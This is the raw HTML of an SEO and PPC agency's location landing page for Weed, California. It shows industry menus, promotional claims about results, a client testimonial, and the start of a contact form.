		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/real-estate-seo-ppc-company/">Real Estate</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/hair-salon-seo-ppc-company/">Salons/Hair &#038; Beauty</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/public-storage-seo-ppc-company/">Public Storage</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Education</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/child-development-seo-ppc-company/">Child Development</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/day-care-seo-ppc-company/">Day Care</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/preschool-seo-ppc-company/">PreSchool</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/private-schools-seo-ppc-company/">Private School</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/college-seo-ppc-company/">College</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/vocation-school-seo-ppc-company/">Vocational School</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Legal</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/intellectual-property-attorney-seo-ppc-company/">Intellectual Property (IP)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/family-law-attorney-seo-ppc-company/">Family Law</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/estate-planning-attorney-seo-ppc-company/">Estate Planning</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/personal-injury-attorney-seo-ppc-company/">Personal Injury</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/malpractice-attorney-seo-ppc-company/">Malpractice</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/business-labor-attorney-seo-ppc-company/">Business &#038; Labor</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/immigration-attorney-seo-ppc-company/">Immigration</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/real-estate-attorney-seo-ppc-company/">Real Estate</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/bankruptcy-attorney-seo-ppc-company/">Bankruptcy</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/tax-attorney-seo-ppc-company/">Tax</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/civil-litigation-attorney-seo-ppc-company/">Civil Litigation</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Finance</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/community-bank-seo-ppc-company/">Community Banks</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/cpas-seo-ppc-company/">CPAs</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/credit-unions-seo-ppc-company/">Credit Unions</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/wealth-management-seo-ppc-company/">Wealth Management</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Industrial</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/courier-seo-ppc-company/">Courier</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/delivery-service-seo-ppc-company/">Delivery Service</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/exercise-equipment-seo-ppc-company/">Exercise Equipment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/logistics-seo-ppc-company/">Logistics &#038; Supply Chain</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/manufacturing-seo-ppc-company/">Manufacturing</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/medical-supplies-seo-ppc-company/">Medical Supplies</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/pharmaceutical-seo-ppc-company/">Pharmaceutical</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/solar-seo-ppc-company/">Solar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/trucking-seo-ppc-company/">Trucking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Automotive</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/auto-repair-seo-ppc-company/">Auto Repair</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/auto-body-seo-ppc-company/">Auto Body Shops</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/auto-dealership-seo-ppc-company/">Dealerships</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/auto-detailing-seo-ppc-company/">Auto Detailing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Sports</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/athlete-web-design/">Athlete Web Design</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/flag-football-marketing/">Flag Football</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">Sports Team Web Design</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">Sports Team Marketing</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="nav-link" href="#">Company</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/about-us/">About Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="/streamline-results-reviews/">Reviews</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/contact-us/">Contact Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="/jobs/">Careers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="#">Locations</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/partners/">Partners</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="nav-link" href="https://streamlineresults.com/seo-referral-program/">Referral Program</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="nav-link" href="https://streamlineresults.com/blog/">News</a></li>
</ul></div>						
												<div class="offcanvas__search__area">
		                    <form class="search-form" action="https://streamlineresults.com/">
                <input  name="s" placeholder="Search..." type="search">
                <button type="submit"><i class="ti-search"></i></button>
            </form>		                </div>
												
												<div class="offcanvas__social">
							            <div class="social-profile">
                <ul>
                                        <li><a href="https://www.facebook.com/StreamlineResults" target="_blank"><i class="fa fa-facebook"></i></a></li>  
                                        <li><a href="https://www.linkedin.com/company/streamline-results-inc-" target="_blank"><i class="fab fa-linkedin-in"></i></a></li>  
                                        <li><a href="https://twitter.com/StreamlneReslts" target="_blank"><i class="fab fa-twitter"></i></a></li>  
                                        <li><a href="https://instagram.com/streamlineresults" target="_blank"><i class="fab fa-instagram"></i></a></li>  
                                        <li><a href="https://www.youtube.com/user/StreamlineResults" target="_blank"><i class="fab fa-youtube"></i></a></li>  
                                        <li><a href="https://www.streamlineresults.com/feed" target="_blank"><i class="fas fa-rss"></i></a></li>  
                                    </ul>
            </div>
            						</div>
												
												<div class="offcanvas__description">
							<p>Results Driven Marketing</p>
						</div>
								            </div>
		        </div>
		    </div>
			<!-- OFFCANVAS MENU END -->	

	    </div>
	    	</header>		<div data-elementor-type="wp-post" data-elementor-id="11120" class="elementor elementor-11120" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-290f033 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="290f033" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4e52460" data-id="4e52460" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a71b977 elementor-widget elementor-widget-image" data-id="a71b977" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img fetchpriority="high" decoding="async" width="2000" height="500" src="https://streamlineresults.com/wp-content/uploads/2022/05/SEO-Company-USA.jpg" class="attachment-full size-full wp-image-5618" alt="SEO Company USA" srcset="https://streamlineresults.com/wp-content/uploads/2022/05/SEO-Company-USA.jpg 2000w, https://streamlineresults.com/wp-content/uploads/2022/05/SEO-Company-USA-300x75.jpg 300w, https://streamlineresults.com/wp-content/uploads/2022/05/SEO-Company-USA-1024x256.jpg 1024w, https://streamlineresults.com/wp-content/uploads/2022/05/SEO-Company-USA-768x192.jpg 768w, https://streamlineresults.com/wp-content/uploads/2022/05/SEO-Company-USA-1536x384.jpg 1536w, https://streamlineresults.com/wp-content/uploads/2022/05/SEO-Company-USA-570x143.jpg 570w, https://streamlineresults.com/wp-content/uploads/2022/05/SEO-Company-USA-270x68.jpg 270w" sizes="(max-width: 2000px) 100vw, 2000px" />															</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-71bf0ac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71bf0ac" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-566d2291" data-id="566d2291" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-428aa913 elementor-widget elementor-widget-spacer" data-id="428aa913" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1a3828f2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1a3828f2" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5bb03703" data-id="5bb03703" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-747777e5 elementor-widget elementor-widget-heading" data-id="747777e5" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Top Rated SEO Company  Weed, CA</h2>				</div>
				<div class="elementor-element elementor-element-28cd8858 elementor-widget elementor-widget-image" data-id="28cd8858" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="1156" height="247" src="https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos.jpg" class="attachment-full size-full wp-image-3607" alt="Streamline Awards &amp; Logos" srcset="https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos.jpg 1156w, https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos-300x64.jpg 300w, https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos-1024x219.jpg 1024w, https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos-768x164.jpg 768w, https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos-570x122.jpg 570w, https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos-270x58.jpg 270w, https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos-600x128.jpg 600w" sizes="(max-width: 1156px) 100vw, 1156px" />															</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9817faa elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="9817faa" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5d4e4d12" data-id="5d4e4d12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bc68cbd elementor-widget elementor-widget-heading" data-id="3bc68cbd" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Are You Ready For Results?</h2>				</div>
				<div class="elementor-element elementor-element-4b9747b0 elementor-widget elementor-widget-text-editor" data-id="4b9747b0" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<p>Is your <b>digital marketing</b> stuck in the mud? Tired of dealing with low performance? Well, it is time for you to start working with a company you can trust.</p><p>Streamline Results is an award-winning SEO Company in Weed, CA whose main focus is creating <strong>Results Driven Marketing</strong> campaigns for its clients across the country.</p><p>If you want to improve the visibility and conversion rate of your website in the search engines and attract more leads and business we can help you achieve this with our proven four step method:</p><p><b>CREATE &#8211; PROMOTE &#8211; CONVERT &#8211; REFINE</b></p><p>Over the last 12 years of being in business, we have helped almost 1,000 customers with their digital marketing campaigns. From small startups to Fortune 500 companies, our stats speak for themselves.</p>								</div>
				<div class="elementor-element elementor-element-618c4941 elementor-widget elementor-widget-heading" data-id="618c4941" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Our Stats Don't Lie</h2>				</div>
				<div class="elementor-element elementor-element-8e4766 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8e4766" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-arrow-alt-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256s111 248 248 248 248-111 248-248zm-448 0c0-110.5 89.5-200 200-200s200 89.5 200 200-89.5 200-200 200S56 366.5 56 256zm72 20v-40c0-6.6 5.4-12 12-12h116v-67c0-10.7 12.9-16 20.5-8.5l99 99c4.7 4.7 4.7 12.3 0 17l-99 99c-7.6 7.6-20.5 2.2-20.5-8.5v-67H140c-6.6 0-12-5.4-12-12z"></path></svg>						</span>
										<span class="elementor-icon-list-text">94% Client Retention Rate Since 2012</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-arrow-alt-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256s111 248 248 248 248-111 248-248zm-448 0c0-110.5 89.5-200 200-200s200 89.5 200 200-89.5 200-200 200S56 366.5 56 256zm72 20v-40c0-6.6 5.4-12 12-12h116v-67c0-10.7 12.9-16 20.5-8.5l99 99c4.7 4.7 4.7 12.3 0 17l-99 99c-7.6 7.6-20.5 2.2-20.5-8.5v-67H140c-6.6 0-12-5.4-12-12z"></path></svg>						</span>
										<span class="elementor-icon-list-text">No Chargebacks Ever!</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-arrow-alt-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256s111 248 248 248 248-111 248-248zm-448 0c0-110.5 89.5-200 200-200s200 89.5 200 200-89.5 200-200 200S56 366.5 56 256zm72 20v-40c0-6.6 5.4-12 12-12h116v-67c0-10.7 12.9-16 20.5-8.5l99 99c4.7 4.7 4.7 12.3 0 17l-99 99c-7.6 7.6-20.5 2.2-20.5-8.5v-67H140c-6.6 0-12-5.4-12-12z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Over 90% ROI Success Rate In 3 Months</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-arrow-alt-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256s111 248 248 248 248-111 248-248zm-448 0c0-110.5 89.5-200 200-200s200 89.5 200 200-89.5 200-200 200S56 366.5 56 256zm72 20v-40c0-6.6 5.4-12 12-12h116v-67c0-10.7 12.9-16 20.5-8.5l99 99c4.7 4.7 4.7 12.3 0 17l-99 99c-7.6 7.6-20.5 2.2-20.5-8.5v-67H140c-6.6 0-12-5.4-12-12z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Over 60 Million Managed In Ad Spend Yearly</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-arrow-alt-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256s111 248 248 248 248-111 248-248zm-448 0c0-110.5 89.5-200 200-200s200 89.5 200 200-89.5 200-200 200S56 366.5 56 256zm72 20v-40c0-6.6 5.4-12 12-12h116v-67c0-10.7 12.9-16 20.5-8.5l99 99c4.7 4.7 4.7 12.3 0 17l-99 99c-7.6 7.6-20.5 2.2-20.5-8.5v-67H140c-6.6 0-12-5.4-12-12z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Top 3% of  <a href="https://www.google.com/partners/agency?id=7904160294" target="_blank" rel="noopener">Google Partners</a></span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-arrow-alt-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256s111 248 248 248 248-111 248-248zm-448 0c0-110.5 89.5-200 200-200s200 89.5 200 200-89.5 200-200 200S56 366.5 56 256zm72 20v-40c0-6.6 5.4-12 12-12h116v-67c0-10.7 12.9-16 20.5-8.5l99 99c4.7 4.7 4.7 12.3 0 17l-99 99c-7.6 7.6-20.5 2.2-20.5-8.5v-67H140c-6.6 0-12-5.4-12-12z"></path></svg>						</span>
										<span class="elementor-icon-list-text">2022 Winner of Agency of the Year (<a href="https://streamlineresults.com/2022-search-engine-land-award-winner-small-business-agency-of-the-year/">Search Engine Land</a>)</span>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-58c8ce42 ha-review--top elementor-widget elementor-widget-ha-review happy-addon ha-review" data-id="58c8ce42" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="ha-review.default">
								<figure class="ha-review-figure">
				<img loading="lazy" decoding="async" width="432" height="432" src="https://streamlineresults.com/wp-content/uploads/2021/10/11207352_10204983328490530_1783715451309781116_n.jpg" class="elementor-animation-disable-animation attachment-full size-full wp-image-3215" alt="Jon Kahn" srcset="https://streamlineresults.com/wp-content/uploads/2021/10/11207352_10204983328490530_1783715451309781116_n.jpg 432w, https://streamlineresults.com/wp-content/uploads/2021/10/11207352_10204983328490530_1783715451309781116_n-100x100.jpg 100w, https://streamlineresults.com/wp-content/uploads/2021/10/11207352_10204983328490530_1783715451309781116_n-300x300.jpg 300w, https://streamlineresults.com/wp-content/uploads/2021/10/11207352_10204983328490530_1783715451309781116_n-150x150.jpg 150w, https://streamlineresults.com/wp-content/uploads/2021/10/11207352_10204983328490530_1783715451309781116_n-330x330.jpg 330w, https://streamlineresults.com/wp-content/uploads/2021/10/11207352_10204983328490530_1783715451309781116_n-180x180.jpg 180w, https://streamlineresults.com/wp-content/uploads/2021/10/11207352_10204983328490530_1783715451309781116_n-400x400.jpg 400w" sizes="(max-width: 432px) 100vw, 432px" />			</figure>
		
		<div class="ha-review-body">
							<div class="ha-review-desc">
					<p>With Streamline Results help, our organic traffic has been able to generate more leads than our paid search. Since we started in our company in 2005, this has never once been achieved.</p>
				</div>
			
			<div class="ha-review-header">
				<h2 class="ha-review-reviewer">Jon Kahn</h2>
									<div class="ha-review-position">CMO - The OrgChart</div>
				
				<div class="ha-review-ratting ha-review-ratting--star">
					<i class="fas fa-star" aria-hidden="true"></i><i class="fas fa-star" aria-hidden="true"></i><i class="fas fa-star" aria-hidden="true"></i><i class="fas fa-star" aria-hidden="true"></i><i class="fas fa-star" aria-hidden="true"></i>				 </div>
			</div>

					</div>
						</div>
				<div class="elementor-element elementor-element-7f56d948 elementor-align-center elementor-widget elementor-widget-button" data-id="7f56d948" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-lg" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg>			</span>
									<span class="elementor-button-text">GET IN TOUCH WITH OUR TEAM </span>
					</span>
					</a>
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-567df0ce" data-id="567df0ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ef5e514 elementor-widget elementor-widget-heading" data-id="2ef5e514" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">How Can We Help You Grow?</h2>				</div>
				<div class="elementor-element elementor-element-43b7a76c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="43b7a76c" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-6789e5b2 elementor-widget elementor-widget-ha-gravityforms happy-addon ha-gravityforms" data-id="6789e5b2" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="ha-gravityforms.default">
					
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_9' >
                        <div class='gform_heading'>
                            <p class='gform_description'></p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_9'  action='/near-me/california/seo-company-weed-ca/' data-formid='9' novalidate>					<div style="display: none !important;" class="akismet-fields-container gf_invisible" data-prefix="ak_">
						<label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label>
						<input type="hidden" id="ak_js_1" name="ak_js" value="39" />
						<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );
</script>

					</div>
                        <div class='gform-body gform_body'><div id='gform_fields_9' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_9_14" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_9_14'>URL</label><div class='ginput_container'><input name='input_14' id='input_9_14' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_9_14'>This field is for validation purposes and should be left unchanged.</div></div><fieldset id="field_9_1" class="gfield gfield--type-name gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Name:<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_9_1'>
                            
                            <span id='input_9_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.3' id='input_9_1_3' value=''   aria-required='true'     />
                                                    <label for='input_9_1_3' class='gform-field-label gform-field-label--type-sub '>First</label>
                                                </span>
                            
                            <span id='input_9_1_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.6' id='input_9_1_6' value=''   aria-required='true'     />
                                                    <label for='input_9_1_6' class='gform-field-label gform-field-label--type-sub '>Last</label>
                                                </span>
                            
                        </div></fieldset><div id="field_9_2" class="gfield gfield--type-email gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_9_2'>Email Address:<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_9_2' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
